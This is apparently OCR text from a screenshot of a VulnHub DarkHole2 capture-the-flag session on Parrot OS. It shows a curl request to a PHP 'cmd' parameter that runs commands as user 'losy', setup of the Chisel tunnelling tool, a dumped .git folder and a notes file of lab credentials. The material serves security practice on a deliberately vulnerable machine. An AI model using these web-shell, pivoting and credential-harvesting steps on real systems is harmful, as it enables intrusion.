 Aplicaciones Lugares Sistema
14:12
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
jehad@darkhole:/opt/web$ curl "http://localhost:9999/index.php?cmd
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy
uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:/opt/web$
Parrot
Carpeta personal de
swordfish
Papelera
➜ Vulnhub cd ..
➜ Documentos cd Chisel
➜ Chisel mv chisel_1.8.1_linux_amd64.gz /home/swordfish/Documentos/Vulnhub/DarkHole2/Content && cd /hom
e/swordfish/Documentos/Vulnhub/DarkHole2/Content && ls
192.168.153.131 chisel_1.8.1_linux_amd64.gz
➜ Content gunzip chisel_1.8.1_linux_amd64.gz
➜ Content ls && file chisel_1.8.1_linux_amd64
192.168.153.131 chisel_1.8.1_linux_amd64
chisel_1.8.1_linux_amd64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go Bui
ldID=ATNnZAMvlOodUPt7EJg4/dobztusITzBiNkyOgxfQ/Uk2wKRX872i0R5SFyZlU/sxLCzeRJj7yOsLthopT1, stripped
➜ Content
➜ Content ls && cd 192.168.153.131/ && ls -la
192.168.153.131
total 8
drwxr-xr-x 1 swordfish swordfish 66 jul 3 17:28 .
drwxr-xr-x 1 swordfish swordfish 70 jul 3 17:35 ..
drwxr-xr-x 1 swordfish swordfish 436 jul 3 14:56 .git
drwxr-xr-x 1 swordfish swordfish 76 jul 3 14:56 icons
-rw-r--r-- 1 swordfish swordfish 740 jul 3 14:56 index.html
-rw-r--r-- 1 swordfish swordfish 1026 jul 3 14:56 login.php
drwxr-xr-x 1 swordfish swordfish 70 jul 3 14:56 style
➜ 192.168.153.131 git:(master) ✗
Let's
Enhance
.io
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
[ línea 3/4 (75%), col 1/1 (100%), car 31/32 (96%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Tilix: swordfish@parrot...
[Evidencia]